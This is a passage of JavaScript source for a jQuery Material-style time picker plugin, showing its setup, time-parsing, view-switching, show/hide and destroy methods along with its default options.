			that.time = new Time(time.hour, time.minute);
		}

		that.resetSelected();
		that.switchView(that.activeView);
	};

	MDTimePicker.prototype = {
		constructor : MDTimePicker,

		setup : function (picker) {
			if (typeof picker === 'undefined') throw new Error('Expecting a value.');

			var that = this, overlay = picker.overlay, wrapper = picker.wrapper,
				time = picker.timeHolder, clock = picker.clockHolder;

			// Setup time holder
			time.wrapper.append(time.hour)
				.append(time.dots)
				.append(time.minute)
				.append(time.am_pm)
				.appendTo(wrapper);

			// Setup hours
			for (var i = 0; i < 12; i++) {
				var value = i + 1, deg = (HOUR_START_DEG + (i * HOUR_DEG_INCR)) % END_DEG,
					hour = $('<div class="mdtp__digit rotate-' + deg + '" data-hour="' + value + '"><span>'+ value +'</span></div>');

				hour.find('span').click(function () {
					var _data = parseInt($(this).parent().data('hour')),
						_selectedT = that.selected.getT(),
						_value = (_data + ((_selectedT === 'PM' && _data < 12) || (_selectedT === 'AM' && _data === 12) ? 12 : 0)) % 24;

					that.setHour(_value);
					that.switchView('minutes');
				});

				clock.clock.hours.append(hour);
			}

			// Setup minutes
			for (var i = 0; i < 60; i++) {
				var min = i < 10 ? '0' + i : i, deg = (MIN_START_DEG + (i * MIN_DEG_INCR)) % END_DEG,
					minute = $('<div class="mdtp__digit rotate-' + deg + '" data-minute="' + i + '"></div>');

				if (i % 5 === 0) minute.addClass('marker').html('<span>' + min + '</span>');
				else minute.html('<span></span>');

				minute.find('span').click(function () {
					that.setMinute($(this).parent().data('minute'));
				});

				clock.clock.minutes.append(minute);
			}

			// Setup clock
			clock.clock.wrapper
				.append(clock.am).append(clock.pm)
				.append(clock.clock.dot)
				.append(clock.clock.hours)
				.append(clock.clock.minutes)
				.appendTo(clock.wrapper);

			// Setup buttons
			clock.buttonsHolder.wrapper.append(clock.buttonsHolder.btnCancel)
				.append(clock.buttonsHolder.btnOk)
				.appendTo(clock.wrapper);

			clock.wrapper.appendTo(wrapper);

			switch(that.config.theme) {
				case 'red':
				case 'blue':
				case 'green':
				case 'purple':
				case 'indigo':
				case 'teal':
					wrapper.attr('data-theme', that.config.theme);
				break;
				default:
					wrapper.attr('data-theme', $.fn.mdtimepicker.defaults.theme);
				break;
			}

			wrapper.appendTo(overlay);

			return overlay;
		},

		setHour : function (hour) {
			if (typeof hour === 'undefined') throw new Error('Expecting a value.');

			var that = this;

			this.selected.setHour(hour);
			this.timepicker.timeHolder.hour.text(this.selected.getHour(true));

			this.timepicker.clockHolder.clock.hours.children('div').each(function (idx, div) {
				var el = $(div), val = el.data('hour');

				el[val === that.selected.getHour(true) ? 'addClass' : 'removeClass']('active');
			});
		},

		setMinute : function (minute) {
			if (typeof minute === 'undefined') throw new Error('Expecting a value.');

			this.selected.setMinutes(minute);
			this.timepicker.timeHolder.minute.text(minute < 10 ? '0' + minute : minute);

			this.timepicker.clockHolder.clock.minutes.children('div').each(function (idx, div) {
				var el = $(div), val = el.data('minute');

				el[val === minute ? 'addClass' : 'removeClass']('active');
			});
		},

		setT : function (value) {
			if (typeof value === 'undefined') throw new Error('Expecting a value.');

			if (this.selected.getT() !== value.toUpperCase()) this.selected.invert();

			var t = this.selected.getT();

			this.timepicker.timeHolder.am_pm.text(t);
			this.timepicker.clockHolder.am[t === 'AM' ? 'addClass' : 'removeClass']('active');
			this.timepicker.clockHolder.pm[t === 'PM' ? 'addClass' : 'removeClass']('active');
		},

		setValue : function (value) {
			if (typeof value === 'undefined') throw new Error('Expecting a value.');

			var time = typeof value === 'string' ? this.parseTime(value, this.config.format) : value;

			this.time = new Time(time.hour, time.minute);

			var formatted = this.getFormattedTime();

			this.input.val(formatted.value)
				.attr('data-time', formatted.time)
				.attr('value', formatted.value);
		},

		resetSelected : function () {
			this.setHour(this.time.hour);
			this.setMinute(this.time.minute);
			this.setT(this.time.getT());
		},

		getFormattedTime : function () {
			var time = this.time.format(this.config.timeFormat, false),
				tValue = this.time.format(this.config.format, this.config.hourPadding);

			return { time: time, value: tValue };
		},

		getSystemTime : function () {
			var now = new Date();

			return new Time (now.getHours(), now.getMinutes());
		},

		parseTime : function (time, tFormat) {
			var that = this, format = typeof tFormat === 'undefined' ? that.config.format : tFormat,
                hLength = (format.match(/h/g) || []).length,
				is24Hour = hLength > 1,
				mLength = (format.match(/m/g) || []).length, tLength = (format.match(/t/g) || []).length,
				timeLength = time.length,
				fH = format.indexOf('h'), lH = format.lastIndexOf('h'),
				hour = '', min = '', t = '';

			// Parse hour
			if (that.config.hourPadding || is24Hour) {
				hour = time.substr(fH, 2);
			} else {
				var prev = format.substring(fH - 1, fH), next = format.substring(lH + 1, lH + 2);

				if (lH === format.length - 1) {
					hour = time.substring(time.indexOf(prev, fH - 1) + 1, timeLength);
				} else if (fH === 0) {
					hour = time.substring(0, time.indexOf(next, fH));
				} else {
					hour = time.substring(time.indexOf(prev, fH - 1) + 1, time.indexOf(next, fH + 1));
				}
			}

			format = format.replace(/(hh|h)/g, hour);

			var fM = format.indexOf('m'), lM = format.lastIndexOf('m'),
				fT = format.indexOf('t');

			// Parse minute
			var prevM = format.substring(fM - 1, fM), nextM = format.substring(lM + 1, lM + 2);

			if (lM === format.length - 1) {
				min = time.substring(time.indexOf(prevM, fM - 1) + 1, timeLength);
			} else if (fM === 0) {
				min = time.substring(0, 2);
			} else {
				min = time.substr(fM, 2);
			}

			// Parse t (am/pm)
			if (is24Hour) t = parseInt(hour) > 11 ? (tLength > 1 ? 'PM' : 'pm') : (tLength > 1 ? 'AM' : 'am');
			else t = time.substr(fT, 2);

			var isPm = t.toLowerCase() === 'pm',
				outTime = new Time(parseInt(hour), parseInt(min));
			if ((isPm && parseInt(hour) < 12) || (!isPm && parseInt(hour) === 12)) {
			    outTime.invert();
			}

			return outTime;
		},

		switchView : function (view) {
			var that = this, picker = this.timepicker, anim_speed = 350;

			if (view !== 'hours' && view !== 'minutes') return;

			that.activeView = view;

			picker.timeHolder.hour[view === 'hours' ? 'addClass' : 'removeClass']('active');
			picker.timeHolder.minute[view === 'hours' ? 'removeClass' : 'addClass']('active');

			picker.clockHolder.clock.hours.addClass('animate');
			if (view === 'hours') picker.clockHolder.clock.hours.removeClass('hidden');

			clearTimeout(that.hTimeout);

			that.hTimeout = setTimeout(function() {
				if (view !== 'hours') picker.clockHolder.clock.hours.addClass('hidden');
				picker.clockHolder.clock.hours.removeClass('animate');
			}, view === 'hours' ? 20 : anim_speed);

			picker.clockHolder.clock.minutes.addClass('animate');
			if (view === 'minutes') picker.clockHolder.clock.minutes.removeClass('hidden');

			clearTimeout(that.mTimeout);

			that.mTimeout = setTimeout(function() {
				if (view !== 'minutes') picker.clockHolder.clock.minutes.addClass('hidden');
				picker.clockHolder.clock.minutes.removeClass('animate');
			}, view === 'minutes' ? 20 : anim_speed);
		},

		show : function () {
			var that = this;

			if (that.input.val() === '') {
				var time = that.getSystemTime();
				this.time = new Time(time.hour, time.minute);
			}

			that.resetSelected();

			$('body').attr('mdtimepicker-display', 'on');

			that.timepicker.wrapper.addClass('animate');
			that.timepicker.overlay.removeClass('hidden').addClass('animate');
			setTimeout(function() {
				that.timepicker.overlay.removeClass('animate');
				that.timepicker.wrapper.removeClass('animate');

				that.visible = true;
				that.input.blur();
			}, 10);
		},

		hide : function () {
			var that = this;

			that.timepicker.overlay.addClass('animate');
			that.timepicker.wrapper.addClass('animate');
			setTimeout(function() {
				that.switchView('hours');
				that.timepicker.overlay.addClass('hidden').removeClass('animate');
				that.timepicker.wrapper.removeClass('animate');

				$('body').removeAttr('mdtimepicker-display');

				that.visible = false;
				that.input.focus();
			}, 300);
		},

		destroy: function () {
			var that = this;

			that.input.removeData(MDTP_DATA)
				.unbind('keydown').unbind('click')
				.removeProp('readonly');
			that.timepicker.overlay.remove();
		}
	};

	$.fn.mdtimepicker = function (config) {
		return $(this).each(function (idx, el) {
			var that = this,
				$that = $(this),
				picker = $(this).data(MDTP_DATA);
				options = $.extend({}, $.fn.mdtimepicker.defaults, $that.data(), typeof config === 'object' && config);

			if (!picker) {
				$that.data(MDTP_DATA, (picker = new MDTimePicker(that, options)));
			}
			if(typeof config === 'string') picker[config]();

			$(document).on('keydown', function (e) {
				if(e.keyCode !== 27) return;

				if (picker.visible) picker.hide();
			});
		});
	}

	$.fn.mdtimepicker.defaults = {
		timeFormat: 'hh:mm:ss.000',	// format of the time value (data-time attribute)
		format: 'h:mm tt',			// format of the input value
		theme: 'blue',				// theme of the timepicker
		readOnly: true,				// determines if input is readonly
		hourPadding: false,			// determines if display value has zero padding for hour value less than 10 (i.e. 05:30 PM); 24-hour format has padding by default
    thevalue: ''
	};
}(jQuery);
